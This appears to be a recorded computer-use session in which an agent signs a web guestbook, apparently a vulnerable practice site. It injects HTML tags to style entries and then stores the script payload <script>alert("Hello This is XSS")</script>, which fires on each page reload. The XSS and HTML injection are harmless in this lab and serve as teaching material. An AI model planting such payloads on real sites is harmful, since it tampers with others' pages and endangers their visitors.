
{"action": "mouse_move", "coordinate": [1041, 425]}

Sign the guestbook as Test with <b>Hello Everyone</b> so the message renders in bold.
{"action": "left_click", "coordinate": [534, 213]}

{"action": "mouse_move", "coordinate": [457, 393]}

{"action": "type", "text": "Test"}

{"action": "type", "text": "<>"}

{"action": "type", "text": "Hellpo"}

{"action": "type", "text": "</b>"}

{"action": "left_click", "coordinate": [497, 308]}

{"action": "double_click", "coordinate": [436, 431]}

{"action": "left_click", "coordinate": [504, 443]}

Sign the guestbook with <font color="green"><b>Hacker</b></font> so Hacker shows green and bold.
{"action": "type", "text": "<font color=\"green\"><b>Hacker</b></font>"}

{"action": "left_click", "coordinate": [497, 308]}

Store <script>alert("Hello This is XSS")</script> in the guestbook and dismiss the alert on each reload.
{"action": "type", "text": "<script>alert(\"Hello This is XSS\")</script>"}

{"action": "left_click", "coordinate": [497, 307]}

{"action": "left_click", "coordinate": [585, 287]}

{"action": "mouse_move", "coordinate": [448, 532]}
